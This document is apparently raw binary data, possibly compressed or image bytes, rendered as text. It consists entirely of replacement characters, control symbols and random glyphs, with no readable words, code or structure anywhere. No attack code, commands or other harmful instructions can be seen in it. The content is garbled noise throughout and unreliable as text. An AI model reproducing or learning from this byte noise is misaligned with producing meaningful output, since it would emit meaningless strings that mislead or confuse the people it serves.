�V�E��5lX����Y�^T�ͻ��يp ^ݒw��l�pH�f���؜��\����Ŷ�}P��v��(l܊��}\�w�ފ�,Lۭ՝o���A��&�+Z���X|G���E�S�8��I�����k ��N1�Q������ݹ�,�b�#.��'IΓ�>U~��<��Ժ>����=~bc�_uU'4q˂9[_8�id;�d~�;X�sd���s�>Q�3e?zA��|y��]t�H���L���A��(���)����Z� :D��* :i�� x���ƪ�ww��'��$������E�^�����U���-���~`�B��{�䱪��ѡm�f<�F��q������U���i ��&�K��@�-�����H���S苌���k��f`��f��_���P�^-n�|�^��1$	mX�ј|!�F-�-.0�=rD#B��1�_�d%w��������VoGU�Y.V�=^�#�08G��0{SO1�`/f���F�Sċ'O[ =B�ꧨ�(�C{%@*|�`ɍ�t��Gw'z�MX�H2�����Z]��U8k��vK�t|����(�K���;��CD ����U�زBF�*��-�fZ����8��f�Z�0ԅ��qO����$�΍a��F>�0�k�uQC�6Y��B����vi����!��V8@�.�
+����K�y[��K"P��B ]�t��ZY���+�kͧZ,L�ޑ�+�����!�c$�%���<�eN��yH+�]�H����@x��� �4������2�B��,���w�z�4J0���i�-9|�K��Лl��uk��z@t�Z�l�J���H��܌|��*�����ڎ��ᄩ�QP��N��$���9���ܚsэ�u���nz��,�ػ���X>��k�Qh+n:��U襢������)��ۊ�)�د��������M��y��t*�����=T&�1Y��.k`��2�X9UJ�d�OOV�Tp�����v,��|�Ͼ��?���!,�5x���*��I��xl� .pw�}���˔�!��\�'��ʏ�1��
�:
���́.�(-E���A�� -�R���Q��H��쒕�@g�b]���rsظDm�f��*p{�?-���\�+A�<a�/���.��͹��G,���'��i�[pL>+%�?�g�\ޛ���w9$�v>���k'\`1�)!��=�#*\�Ud~@��]/�0���<3�X�tiS�1�L�Ǚ�F�.��a�ýQ .�ロ��c2 -��̚w�L��۽Y	�B��L�J,�.�
��ί����}r�(�����o"��ʮ���@���W-'�!\N:.�������͎�+�f�aT�Ċ��?aMؾ"�ʐ�=�%,�8���ht{��e��nDXN�z�γ�x��W��1-E&��U ��OeE��T��G5�&`}#�#ѩE��o��_U�yAk�Ӳ&�p��i aĊ��m;��S+nJ���ZЃ�4y��ڔX� �q��|�񑓼t|�$��y���J�w	=�E��wi�Ѩ3�rj�6��Lʌrħ!�)��	����D*���ʍv���>Nx��܃믗K/Ȩ/2:i/:e��,�( 2�5��χ��Ӗ*� �>8M��ۑI�N�Q��V����)=�Ŝ�F�r�,���X�'F,4�f��}Ӂ���+D�ţ��XR�<����`Y����;#յfZΨM�h��L�Փ@��]}���B��*�+D~[0���n���`�����q��lVbB�K�Q������3w�~��ș��@�w��뷊p%�������`�B���^���ZjOP����rk/p-�\�ܽ-Z\�#�Ǳ}�hZ����X(d���d\�f0ك�c���1	��� ��wϝ
I�A�W�*Bvn�6�R<�E9q�Y��_h~�<-����a��`��o7�aD�4�UT&vsww�p�i�u�n�BM����ȏ�̿�z�����f��Fj�'�Sm�|I	�����O�az���������3��Z�ʇ��wjx����>~�����k+�>?����{�����)�	/����tZ�O��wH�t��@��tډ/�ʻ����K�k~�`~��ّ� �h���9׾n��y����!�;��c8�:��+�j���k���Y�wX�]�Sh�}H�||�H�Do��ȩ1ȏ˜������8��T��`�ӵ�̈́ݛz(�do�[}���y����|���AX��~H�6}�p����;�N�����n
�-θ/����]��^ ����"[�w,h���i�l�kp��ܔb����x�
�x��x���k{��@
����9�i��)Ƨ��*�pp0�����*�c��/�q��[n��Ř�݀�t���ШD��~�����=��8��k�к��������mC܉��ŧ��J���������^��	�ɾ�����WH�0��y����j��|��zĿX��h�����۩���l^������!�����\�Ch,�	8��|�?�xώ����5��6�p�A�w3��!�A�Q���2�����v؁R���Q�"��T)I
��_����*��B ��z)*�v��E��@����?����獿�jș꿆.N�P�m��y���0��Ph���Ž���\�����P��X�wب:��z��X����X���I�l�U.w�������3l���ȅ���ۀ���0^�v������Ÿ	��Y��������	��������)����x\��I۔;���X�����؉�X�w�����ɛՎ��>���[��^�B��@�dI�a,`9,¢	#�����n:qO:�!YM�X7�	Y
�0��>-��ߢ	�^��R.���\�D9��/DY����-!a�Ϊ�aJƎ)�m+(����Y��݌�)Wh����x����ۿ�X�~;�W����i�LX��" _ݐ���ea���]Ҋ�������*��X�®w�!�Sh�j�ŧ��=~�0��� ���K�4��1����*wy�ɓˉ ��ډ�8����������ލd��Ǫ��B�Fx�eh�pR�"i 8�k?��T��.��.Ғ��
5pL=��9W�.��9���d0��ջ�ԖS8��-(����Q���:����Jʖ����np���.���A��1[�� �|�a��VX�$����ˎ˶`���c�w8��c��믘�ᙬ��rjCΙ�%"D��s��N�X�����ɛ����:����è��Ι��볽�w>�<V��	P���cj�����A��N$�Zh���������h�؈�X�����8���+1(��>���Z��{��`h�v⒗ϊ����<'��,?�R��)�"!H�X��B�l�[�	F���5�a,8����:�Ù_c�ڿGc��i.bc1��?�6���O��p���7})nș�h�� �)��B�6.�$n�V��/~�?_� ���ȁԯ�jh���Y�pj�yµ
��ӈ��"&B��J�p��8#w捜�qʛ��0�a�?r!��p�؇S�rޘ�a�4�)�L$��b��*��R�3��Y�Yܘ�⠄��튀��.���ȉ�������(�*ȏ�؀�H��{�9�?��jo�O����8O�U��3�5���T'�/?��Ԙ��[�6��A��5��ϼ�6t�H�\��;��a�-7�]ݥ��%�7{s�����7p���?7]Ȍ���k� �9�ў��Z��w�(��a8�,Ι	�����#(X8�㞖ٚp
�wo���AJ�4����/��ޝ9�Q.����Y�m���$?���q��Q��9��h�I2�
�$7��p�Sȁ�۾L���>ʟ��;?0���DQ�Q���҄R�y:�8�è���N�ȉX����2��H�ߑ��O-`�ٜ���B[M����@�񓢓5�@E�Ս�����5T\�Aĥ���V��:C�6^��եD�B(˥�$B`�7}c�}�C�%7�� �9��< �����v)����K�Ka�ll����0~�wN��Y�;�E˙`�����X�!"��	��
�n�툀�(�-����Y�Ӻ�dt�����k�ű�>~���nl�
e,������Y�=���Q�)��y��N�ȉ�(��؇�8��؀���x��h�9���[ƌ�pR3���s���3[���Q
�
Q8�\YñO�@Y:�xU@�l\tUW@���:0��f�Յ��^�c9]}�e��%dBi/:$^�e�i���=�=��������F��^(_�	ׅ�H�!�wF̙�ǭ�|��i���=>�y���+�������].���G��o�T{�ĭΙU~Fwq�;��頁��e���u)c:�J��1��9�;/�3O�Z�t�(��ǖY��u�☈8����S�U������(�x�#h���O���?y�%�-D��.�{%��&�8�W���OY[��by�	��b"�WX�U�9A �:Z��c���3Z��l��Fc8�^|��lՔP	��7r�Cs.��ɉ�Z��j��)����w�
�ƙ��j!��j���ڛ��f�	����]���l�و��"�HJ0��>��ޛގ�؈*����q��zU�����R��xO?Y��#���>
�r�̞Ň9��U��i^�f�ě�H��k��t)�n���������"�����k���NĨ���������yQ`��؏�,!y�%9O�)V���M a�}�\ą@Wz[yu8O�b��b�OB�}VZ�8�!h})a@�u��cN�~S:c���;��&�'�^@�CA72p�w�C�*��ɮf�[�����-]��	���§ə��l쫛���[�=��>y�g֛����ت/�Q��>�3�hLL��t=�Q�#0�R�?.������<�����\	��m{�6��M��*(��Mu�ф����)���g� i��X��(���Z�x�]5����8���|�b�w��~+�'}2ӯ��,��ܭ��u�+^D�:��vso'�:���r�zAkO����D����&�A�D/��6��[�E����P9w�J�w�L�۩!�r���/M.�s�t�N+��8�U#�&�7
��^$Q��#��J��[�`�(���wU��k<����3��x���t����WJ�~�v?p�
C�`p�M���v)(`��� ����ɼ�^wڼ�Y��V��t�(X��w�����j�{����xkJ��݂�`D۔��̾��8�N�Ŕ��k8uS�e���Ȉ�+��U>|[,C��S��`�vR� ���;Q���C��U`L���ˠ�w�
��>Ъ�>���"��2�"�f͐��Β��O��X)��v����,�)�!��ںA����#�rl���B *t�æ3|z��������R���+,ԢB.""��#bbF$4��G;r|{�%�j\�ʕ�E;��	�Zv�,�4�+�	�~2)6�v�
"ě+@���Ee��q�<޴�*]�m��+��vy�^��E_���e���(�>���ё�y�s�i(fMe#j��)E�1d���0�N���.wQΒ�`K�wvq�T	��_u��.9N��8	U�rK���TcG�T�JɈt���$�ǡd#��X����l����L�������yR�����.��vAq���)O�.b,��ak�,���.n:���ĲfK�>��>rcܘ (�b�t�����a�<j�G!�2�4�KG4s���"ו�==�ֵ ���ɩ���:�~̏Ȧ)㍂w��* \�qܚ��^�[�+]��vA�yԣw@]�iB���5 
Ի�+��kLu��l:u>�c�0j:k��(�W�%9�o����A�i|��V��xǔ�:In�T�X��l��t��U��-�;���؀I��)���	Øh�l( ��C�S�E����+����\��������2/�-x��J��*�"�m��� "�>j��1��
��<�����*����T������s�-��9�x@�5���8.��xeȨ�@(�=�l]�U�����w���(�� C�*�Y�m�9�c��	��(�E����N
��v����*�_*��+*���
�Vy�+��)���� 
��Y��WX�Xm��y�VH�(�p�k�w	G��� u/�Q��lj �Xͻ��
��X �d��(�ZX��I���K�"�	iЈ�`L�U���=��b���^�񚁏�:�||/19�(���ɋr��l�*АM����Q��Y�����ao����������bǫ\�ԡ�#`w����.v�φ~��4��8����4�ZI��>�����ĕ͠-��hm��L���^�H;�&L`��:�?[���x0 jp+���oO9^�&��䃳M� ڍ�Ƀ�,�����T���2T���Lc��+Gb�h��Z���pZ�Vp��n˙����{	N��5YU���I���Hμ*�=��Z�@����`���xCM��G�} �t�v)��x�ꙠЊr�V���Y��Xw������Z�����~�X�؍4���W�2���!]t?5}��F�h��FΆ�%��x�@Ȍ��
�lx�7x���4��a ��h$��Gr��uK��t�������Nw g���4�)��v)33�H�Hi��OAI�/�E�F�u�4�+���6��ۀ�x���bo&勀_N�$)��N��O3���~�,���nH<��A5�M9`���#	����tA��:��	�G��q��n�[�*����`wĮl�FJ��4�V��Z,y��;.}����Gr�#��&�c�m,��g���~�Y3V�j��"b�\A*���e:���8Â���ʌ�K�8�]�b��)�.��j1�r$9 ͂�h�S�CN*9]�ػ#�<Y$��l���SL��#��A�t)��0�)�����dN;%1B���Z���xͤ��%�
�o8���iqO��+���ˈлu��[� �FH.	"X$��.���(S�ȩ�������h�r�1w�/>�,�8�X2�z|���d��wԽM3U�?գ&F��l��3U\䏧�!̾���3�*"=���;r7j��#-�����z�Y�����+�B|a���fMyb��L��~!�@��0	b�Y�X��=�%�m�@!pV���x�AI�7�^P"\U�����{J�B���Q��M3�Tn��[׏Ɖ��� ��g��_C���D��d�vŻJFd�^� ���܉�؉P��P�S��SZ��(����̈���&�w$e�83Hm�a�=���3A�=A��8�;0�0�IA��3y���%��p3�р ����4:�;�tIA+ �48��{Fs���?��QR�C�L�?F�[���R�	��9����*�й�T�6G��hSx�Y����	�ia�6��cPb0Kd�H*�1<�S:�k�� �r�p���1w��d)�O �������s ����L��%��X����a�A%�(����:�������H7R̈́dw���:S�q�<sH۳Ψ�;�I���K�>��6�����S��0N:���������l�����,��)c)�¬Qy��8��^x�Z�2�K]����+�H�D�A9?s�@�>�Ep��B�i���Q`�4`�AX1`+���S��������A����j�-ʴ1z:����(q���$	) �!����@x�%��.�(���������v;9^���ܤ�T	���(��Њ�������P
�\w��|�=<�9/���<ێ�N��3@+3"�5���!3H������k�3II9X�:hI��>5��:X>�h"����
�8��h!�8�p54�vA�FiF�#��������	C�:�Q�ѰZp�҉�����+���TL��#0��fHd�C�캢;�6�h(H����-����z��������
��GX)L����%����$�R��������YH����٠���AP	��<���P��(��<� ��ٌ�;�Yw�l�Â��z��A��I�e�D���;y�5L�H�*;���D ��N>L�3��ęUC<84�Y��?��+�@Dʈ��G "Yi�wq5�A�#���6�XA�s+��4�ߡ4 �����
+2�X�P	�Ћm$�o�L�)o��i�1b��'����A�t���v�BR��ЇĉGxDB0c�G�Y��B���pF��G�����y!��"DR�ȊR	Tz�
 sҌ	����(�]��"��-���C����wcR�2Y�LC���uɞ�4��8�Q��j ���8�DLY�Ϣ�@��Ѕ�s7��E�+�����ZCQ��0@�1���_�L��죴�>����@��@��A���)��5�w)�.����Ft`�[��a�1J�a<,����!A���P"�	�0���J�7x4Lp3��{	����q$�Ct�t�i
� ��<� �!��x.������ݙ���:�� ]�m������C�I����.`w�c����嬃4<N��ɫ��4z)����Y;^�-^?���������p����ӈ�i��THE����51`�m�^#԰�04�"Ⱕ�+����YY���Q3��a�6p�H�U6M�n$�a���#Kz,��AK���L��������8��91���y�G�x�	�H����H��8-������t\��2v�H�	��(��W�/����	�jbU�Y҂�;�C�8�@���<���w~:��	���*����S7��� 7L>�h�p4�S�=�=�
����������韖��.i<�&i���� =(�^9L%�t�����@P*��A�B�\�G�᢯f�r�|��Ü@I,�������
�^�6�0�#��Q6Fc�[m���!�`�'�"Ћ����S�H���Q��Q�x��[���Ʉ�%�8�%��׺��W�Њ�����S�H�P
�P	�������1R�&
Ԙh=<w�bb���3�@�dڎ��:�Y ���8 �!ɚ"h!�����ے�ơ4����}�Y@þH�n1[S�5u�3�=qq���h�o-(!���:��r��	����X88�J�p�^�"�t�h��`]�,�(��Ĳ�+���PE��̱:���5��h�]��Q�k��&l�/����ۡ[0��m�WE��$
�襨�Ͱ�}�@���?�0�@�/v�6���Y�y;��-B��0�`�{��w�P�h����ˣH���ˣ��c�<��wm�0��^R�i�N祥�n�:h!n��oI��n�h�����)h�*����*��f� 
@��o�^n�o��I���%؂�*X∊��J_�����F��芅�����Yj� T��%��0!"�� Xm����X�:�i j�X}È������ƳN0���ƦV���m������b��HMH���p�2G�����X�b�фi�w;����9đ������߄�H��� ���(�`!����׋��Ԙ5.ݚ��ɏ�Eխ�[�hK�!��H���xy���J~�NvyX�7SB����Y��oPd��?%>0M�MފSy�-���HLiL6S�_)�������7S�
�X��ʸ¬Rn!�gY��ne�p>�S�SZ"�5���n�A}>�_�U��[�E
e��Ѿ�
�!�>0�1Ui*�J��2�4b0f�g�D��fp$�w�rh�wn�N`�H�K0	��b��G_�`�Q, L�xz���TB��	 ���cx� R
ˈ���Х��/��y=�iX�����g���M�����e���4en��C����?�1�p���lzYVӸgS�WhA#�ʙ��H�Д���(�N}�V�ɚ�[U�Ȫf��_$��O��x��T��|�� ϭ���5c�?ca�
V�bۆ��	ac
H¦kx��t�����Y���(1
�w��XV.���A�D@�^C���f�1�0���5�O.~JzM����8�wLB�'�"������������X£&���F������C6. �?�� ����d�7ɍ�I���>=���7�N�y����% S���X7z��d:h'Xf����{h/��Ã�ȥFqZ���|�����딐+��|.���%O΁<�Ņ��f\T�37P�b5���2�F*���:exᾅ�T��U� ��������I	ڄ��P�h��Sw��K��>��8u��jN"������(�%�$�(�N޻�)X���
��p�z�%���#����(��h�� ����U��L7��l�ͨ�F7��v�qo�E���]Z��x�T0�oZ%�f�`�tk��U��w@���0x��A���dGWKA���q��A���p0nX*���~g�`Lw}ᅮ=�[E����O;]��87D0���T��ySB��vl��	Q�b��������N���v'�(HӜ�#��q�I�}��.�wQl퉜t{�8���p����ٯ؊�$��[��E�wл���{�Z��������ڤ܍ ���ˆ���ˤ}ԩ�����|��V������Y�Z,��wTXY������a����"�mà(X��y�X�<z�M������I��|*��܁�M����N��t�O��,��*���j����*6���l�zt+��*���ɮ���b��+�b�(�/;	�"�~G�&f��DmNS�v���m���O�w\c!M�S�����F�ޒlύQ�����ĪV�P����,ȗ�,(K?kbx�ъ����h�t�l���D���w� '��Y�St�ž^Ā�[Ы�^�^��(`�wl�*�����ʨ�8�ʨJ@X��y��w,tG���,	��<��<ze��X�H��D����6�܊�0���(�������ڽ���(ݯ�X��Ӹɏ��XP��~��l*�S�3��C������&��%)*2�!$����<}�0�"����YwR�;��V��d'���o����Q�?V?�q�ύR�z=�HL�wDyǉ��3L�u�����Uf��V�m�v�fwxv�aaVs��!(���K�Ic�r�_��x���i�̻F}�M����N�*O�Z@y�`ʾ��F��T�E��z��,�����@��Y�YB(������Yj�����K�^�!٥�x�������\���*�wH�RV.K�zبD ������ yV�+�Z"��[���w�Gmι;���⋣o�y�1���KO�Y�4����;�G9y�GYN�R+��,�P�I�V(O��i�	�8�K[qi��x�b]�Lo���Nm$���`1,�v���}L��؊樅��GɃF�$�f�딙rO��(�dέ#��Ȯ�Ħ�ɀO@��dw�I����� +0L�>\�a�Ļ�K������ȍ�(�|,
���.گ�.�� R\j�
�d���9�l��͸ə�(�R���M��`�ʛ���w������"L���*��D�̍������D�_"��y�&���uYS���ҔE��1�%9�������wx�̨��z��W���8�@�D��Y�ț����H�݅؂(;$r���0l��K��
Ѻ(F�(��O�1X����Y�$�+������^g���q���i����ח��$��:���7�5I��N����uql��tF�:�AjӰ1ɯМ-�wX�&j.�1�>w���)��ĭ��xh�ZX��R�w�����0K�e��X�>���?2�����+Ue>N)h�����F�&�X�.��ߥƱ,i���i�w( ��2!�пu��vم�䨓8��uhT����_R�b̹�!�ɩ��!��ڥ_��p�<��,҈����⁨����^��Y�v4Y�k�&D����܈n����9֞��r����+����MT?��z��f@��Y�	����Z���'r��Y�Nɿ��I�o\h�S�`��ws%��3=֤I�U��>��?�(�hG�<��c�r�2Ò���z�|И�"\��o4�����)�FB�pU��s#�w�2^Gi������W��<�Xǵ祥���.F�0��<�ш��s�$ȴȯ��%9dAJ1�Q�Z���,�3:�zOȞ�7�����N�m���9���q���Of����C���%��F�	����j�����S�2�H%�	������~���*��ݣ����
��0�ABw���a_)��%�Mz�c��u "�M~.3yjk�)�L���a��cvz߱��*����9�|^̈������RS�
RЯ
9��R�G�̸���g���?.�3Z� <
}�� �� m��)��_��I,9�ppy����E�����@�L�K�1�<��Շ�V�a-������)��}��Z����J�J�����S.]����(�Vʃ,X�Slh��Z��G[G�(�u���!Aw�[tK�x��!�{�|2��'��iH�5�`�A�_9��U�UP�(���l�TH1��f�Vcx�����Pe�I�Đ�}ٹ�>�_��SY�b<(i)`��6�X�� �t��O�����G�K����X��K�[�P ���5A���� P��A�̜����N�J���JytF�	�Dȯ��[��$I��הD��M�,	�4�|M���
�,I{��C�̒P[�-ɯ���pC1F!r���tK��R*t�w��s���]�D���	�j�j�*l������=*�$*�j���wEN^�NV0�m����^�(�u��&jw��̱(̩��K�`��1L�=U�-�T!���>,Ʈ�J��+�	�d`�v
��)F����@�@��HTȵ��G�hH�g1SI�@o�J�K�XI���I4]�q`ZV��T@<�5����4D���|Lqƍ�K�N�lJ��	�Eɤ~}�Լʒ���N܌�l�B�^�A�
Cu�Aw�����,�˯ƂԠh�V!�VԜ! U�4j��m�2\�4"�#)\]eB�r�������	�6��N-�F��&�T҄�ɾ�H��OG�Gh�����IF�䃋�J�.����D����b0�b�.�@}�|�S�������n��L�~P�x�@<nk�@���T�c��"�6�sO�[t4�B�TH�t���[(ƀ�Ř�ڰ��8��H,���A������I�(1�~�̫X�h,��̧diǒ-� �4I�w̟��ڮ-����*�(�������\�ܒCV�ٗX�
� 
�`�:�Z�-���M�,��^��m�O%�+����0(���ӍDT�(�h�����P�b��9���D��R��.�-H�DP��V?!]��KJ���lk�� 7�,�Ⱦ���i���r���A�^��	a7�����5uK�$J�0��D�H��Iϑ�H�i����{���	�@I���(��I�)��^A]�X�����Ū�j[H/��M���\�.B�w�*�v����ϝ�" jj�M��"����Pm� 8\�!���˄�H�UȊÑ���YFT	H�lʦ4	�谪�����.��Odx�VE��=:���n�a`C�aC��K���l�	I������L�aé�e�Q6�M�O$���Isx�rl
�\L�C�NO�r������֗���~�[��@�̵�o�6�(u�Cd睪�@����.f����l/��"Ȍ��f*%&�����F���`j�\�jw�Έ��H�Т+n�er�F� �ڈ�1L��ڂ��\��͝$� �=|���J9O�9�Ca�ӗ�.�O�<
Y�J���HޑhL�e(�ʀ;�Lk�@� 餅Iċ�˴�6����7�)����~��e ����,Ê	ޤ\��ely�"��p���M�`�ڗbVQݼ
�/�2��̫��Xث:�M�<$��H�t�t�z�L�B�D$|Z�\bY�v��k,�X��wu*��Y*-$��%�'~��Ɖ��w|GR����o�I9�]TQ��_��CϮD��@�<���#e�	��F�'���H��I�Hk���0n��`�˛�QsL���l�˒���̸h���YL6 oN�LA"�����t�4�Q�(�X�d^�*�Ԝ*x��l�D���yZMC"H��ȞO�����yC�g����>��˳@K�kdr�N���~��F� ���+�mX��t˭D_�D���ٗ#g�� &������4�A	����o_�%�w�(��� (����#���1�V�z���AI"�DШ�Eȑ�I�܏���<c�:cf	�$H��M��&�&5�D�ra���u����)5͸����]0t˯� ��W�e�|e�K�p)�CM�o����H�l��,I����9TfZ�����W��J�[�{�琏<��zvKɗ|E>K�*��G��,��	��N��|�Æ.���z��I%���rK��"ܭ����LZV����m�<~jm�#Հ� �)P� ���	�'I_&	�w�R�	�X�=P
��ψ���S>�H���Ŕ��6�:����텭�%6l��@�$����e����àf��ftXMau�7�a��!l68B%
�J?p����I͑�b��Ȓ �����b�@yl�Tl�t	�8{�@��Z�;T��*����m���t;��y�9kx�{yz���T���(9��b���͓Ω�m޾�ނN�����S"��%�Ky��́����p� ��r������Z�xy��e@��$��w<�woJ�0��4ɩ�=��x*qɮ��Q`T�`��P�Dt�)O�-�ؚǨ��?��W�7�@jc��͆ۺƞrV����7զ�!H����ɉ@�
���Cl�C��|ʝ4���y���@J�ތJ��>��~�"�*��ˇ*%�ސ-_8��$��7~���u�1ɬ�z^��D$ȸ<�(y�g�̳Λ��UN�����kT �����<��'.�Y\� �i�VΈ^NXZN���)�r���s�H|"��Ǒ��QF�I��ޝwв�s|�(ͩ J9���]��=��nйG2���x⑐3�	��^Z�G^�'f�l2o�xb��4�L@��סQl����QV�!���DȤ\��j��d�K��$ ��$ƒ���O�՗���^����@v���'�Hԅ�'�LU��CMULMz�1{֒�"����poDJu����|��|���h��h��h�-�b���%���e[Q1���)����������.%_�H���2��e4	p|p�Xwgڸ$`�Q�����RvK�����5L�k� ��u��I��:��
�or�'J��|��1��`jƊ�V�*ǧ���ґ�f�F�.�5�ܥ�
;Ը��^�vވ@�اI���;|%�	�}Jł*@N;���py��c��@��]5��.�q�S~��uEMz^>M��˻��Dv�ç���aW�<|锥V8�[Y�r���K|���$NOC����hy)���h���J"�,
��(�"4C� 7������ ��wz �%����2Gײ�{�-s|X��=z9�L7�w�tso�L����tY*D���`�yg�̇�B�O���B9|'D7�������
˚�Z�!�����!�Hh�(���x`�����H<`������[(�;���Ȏ���ʼR��I<�w)u?�O7��Z�(�ȲT�$���R=�ov������Ȩ?�����t�A�v�&D���Y+��,dV��w��-~�Q�◄�ک�M���i����2�H=��Ǒ�w�A�o'�a[-�ft��b[st{�<���B�ێg��gv@��.��q{a_?�W�cD�cg�t>sL�w�d��wt��ȉ'�J�2X7�㧷���
K��lx��ˌ�L����H�vi���:���
N������˙�^B
��D�@�zҫԔ������(�͎��:Z�����
�*ÕLDy��Ɇ�t�*��� h�vid�(Ƴ�H�/�I�	�������"�8�<-2�\�)�b�,,�:����wj��Nr��Z�$�>� \$�Ъ'�v��%��%�%2
�����ŋ��S:_���:���D�̆G��R���E(Uܸ�Q\�H>U�3%=$q��
�/���Ɩ��fʉsPg�eTcf3���1����jEx1
�Ph�������I��<x�!��j�����!�Jv��l	�����l.��N)�	���KΜ��JN�` ���"�����a(KA���� #$z���	�v(���v�J(�H�(E
>�隮�1w��v0)*��8a��Q6�N<N��!���*�<�H�ҜY/���<�#����K�����X��&>��C��w)�4F���ڍ{C^Ob"c�>�h$����뭻���cd�̺�RhG��^ -�>l�{�?�����RTi ����_���D�����.��5�1y@���_c�ct��P;�7
�+�v
�6���JWK���vk���@t[�k	�����I=`͝�����=����p�X��$��Ғ��H�w��������U�Ʊ,Y�=��@���U��8	H������JL`莲��^`�����C�WP��Ս���\,��%٣��H��������J���и���D�~P6p-��`�#�m�ʮ��qK�{���܀p�ښ
Ahf�0�lH�O�j�@�V����d���YEz�;�><�m���Ry���T�Kڼ�d��o[�p-5~1�
\���D�3t׻����9��z�h	f��� �D�(�'�7�{w���\�����R�x�)Ѩ��Z�Ώ��
����v9�4ɜw�̹��V ��8�����w��jJ-�j�� H��b	�)�-���`�.$����rY+j �����\V&�(X��	J�n�Cو��Um�Ѣ=N�q�,8�ͽ�+��Q�Py���d-AD�F�������?��x���$M%S�H9V�	&���fj��Y(u��z�6;�z�P���^�K��wi��n���~�w�N�c����$غYQRt$������a�*�����읹��1����B�(��L��`�.�������il	�p��ۛ�ꘙ���w�ʩ���H�:�I�ؘM,�� j�b<��٬��Y*�QʡH�-�*��,J��ݸ��'����ʆ���#$�i� 
�z�"յ��=��v�����dBA&}���T���E%����\+B��#�)Yc1X��H~�\�H�Pz��98��B;�I"=]�dw3�c��{�[���~[����@t+R�^=���	ȉ>��1E����,�|D�ź����¥\\��I���2��"H�� V@��U��҉��j�CEȽ�Z}"l�e�[�vy/��L-�M�撥�v%������?��Z��9�l&\8�ͤ�!-rx lJ1/�.�wHL���GF�7r]w8@���,�x�ꍍ�3��Xb�:%���nr��ڽ@;��ly�Ҋo�M��7�8I���Ct-�{�m��1���o��w���:2��K�ۨ�8;ez���*�ʘB:�#*�䈀�S�l�ْ�Ҍ����|��ʌ�ݠࠋ����Nu�*#� �r2���tHΥ1w�LYL��ؼ-���(pެh�~� ��XԘ���Q��v3���چ̯ȝ��--�D6�n��<y�����@60����L��dD-¥)Ē�N����C��ۤ�C���+f
�g�7v���E�;*
��O��)m���-o�/���i����T�J?%w��E�����(�$A�P���(�T�W$X	܆�;TDw ��T���q�G��F�~���e��슃����(��C0vI��i��@�VLŢ膒X��  �8`H��J��b��T�B,H�d@F��h�2�Ě��6`f�/>�H��fP���(��i���J�X���J��p��:�#�d�(胺͆�M�t�S��-��m��Q�(��K�Pʆ����i��K���և~�k���~���l	Ԋ&��g'��K��!sHOAgw��c� �ɈY��٘�d�H'j'��沶	�,D�c��c�����r|�
��Ȣ�tƆmV�tFgZ狈Ȓ�H����L��`���zd���	���2�%�a>�1 N�
���蚮�2�1� �(��@`�"����C���F�ƥ�"�e:
Ʈ�n^ j�t�gD�/<��H��jH���P
��\��j��`Ȭ��R����a���ڤ���K�"p���Q
j����-S�g��U�/��˻ܧ�l(���OD�����K�Ow���D-@T��.�y=�fr|�BԺB���f���z�.H��l�Z'�0��f����˾lj���H����tnm���mB������K�՚t�Y�.��BH�欍��*����V��~�`n�2Th:�Ӏ\Vh�Μ*�$�)f�s�wȂ1��M�����B��h4�ư�]
*d��]�"����͍��/��ꅜ������P�x�$�l����JF���'܎��+�ڪ�۪��Z���zpYߪ����@8�H"�j�wN�ˆ^�%�J����W���+�2�����r�rB�����i�Z{����z������ڲ���ά�e�̸N>�<&�T�����㣭n���	�����rHg�9:Bi��p;�ܲ��������*�B�Ί��",��`Φ��4N�"��X.��v��N����\��,.�"���8c2���-P��^]�RÎ���֘������H^躲�I|�����j���I��B���P>�{:Bz��Sv��H��w�X!��[�X��$"�@b��a��kU2�HNB8�8����[ؽ�*�i�+�������.A�&F��˛.�G���]ʇ��H��]�@H�A��!+;Hg��}ޅ�=�ʑNݓ.�����μȪ�F�m����K�\���("�9��Xo����C`rz(N����c:f(P��\�4��,D��J�ފ^�n�*��%�P=�dF�"yѺ��(��������T<S��v�x\N�[J����x��Ȇ,H�e�Q*wШ:�B�tY�����}��K�(;����뤨��������g��a�0h��z��Z�>��C=�ٶGa�7��l�ͬޥ�b�����+g����Z�$���<�/����G��"�.iF �*��G���آ.ᚥ`�9�NC����zj�4�\���w���1
���@�����䂊��d*`�[.��-^���*�̛��ţ�I��!����)���(hI"���x��������G����6e��-𛨽o���̈�#Xwzt ��/����HB�B���}�
������^�?;�C�(o�>= �>
>�[���n?�Jo�$�;���DG�F^�c�F�Γ�u�j����eZ�`G���2����1V�0���H������0
������������j4�"̥�d@�1�]H쫘�\>�/
؜)����K۸vȋh���?�������^��K�"�?!�O�f��|�B�{t
?��K,�R�2_U48�W�'����w~��~���������}������l���mf��/H���C�1�B޲�ʝ�6+�����
�� �%Z,F[`�0�EB�ɨY��䉧���ο�w��\x:(\�a�S=( ��H��j�n�b�æ�5d=�I����v(�����k(���������- v�K@�ľL�y�~��D���^J�!!
��*�z�$bR���C"ߊ�����$�>8����	��_�Ѳ��}�!�3�~܈��+�l������F0>wŝ޹qt����M^�:gqTK�R,{+AH	��f�Ll�C	��b��xz��"ᐂ1ʂ�n�#ÅB�����q�����͹wi��L�q<ԉ�bt誐g\�?���A%�
.�����ۤ���������߄����d�۪M��TPpǩᏘ��鹬�x�+A⏠胎��@j�O�q\M�/�h�wp���UN̊}�O)WŌB����C?��:��G�]=:�i
��N��1��\�C�贮���w�4�Љ�.5^�h	��P�nn�%/��`� ��"����!��i�/Bo.�����9��|A�$��Q�az�Vl>�b��ɞ�.��Ȟ¼v����#���Xg�d@� �g"�폴�����R�F\�;����^K��x���\n�b���{�L�4���� �(���-�m<�+������>�=ڳ}X�AP�����C?G��.���3�fi��ߡ&�Uk��i<����+��*��h��Jw�]Z$�����i��!l����������5,��0���H��X��U��,�'YB�\O�I�B�v��}��>��H���^���10Q�-��/?M���>�����M_&�N���`<�BB߮�����:%�m��L��(=8�����-���;����G�ࡼR������A/�ѦCmD0�l?-�?��^kj�i��Vs<V�F-��^A�����Z6�G�X[t�arCn1�[���Y\� ��w�����0
Ql���"�hs��*a�B�>�5���H���ʞ����H?J�lȅl@J�m�Vy�rJ�]J�Ȉ�n�z���ߦ���H��M\
�u*SО�S��z�K,ؖm�M��L�aǅ�$�'��^SG�A�V(=�"�ȋ�HT;;����p�Ղ�B�@�����&h��FbU=�:�P��ز�Zt<�\�SɃ1����rh?T�0�>�̝��?����
1�k���QY*�X� �y(h�0 \Z�66�7�$�;��$|(�����w�櫄���uQ#�\C�h�����m ��G��ǥ��`ߢ^��sO�R���m�)(���Y�O����|N���jȌ�w-qh�I���t�:��˱���{�A����!8�����X
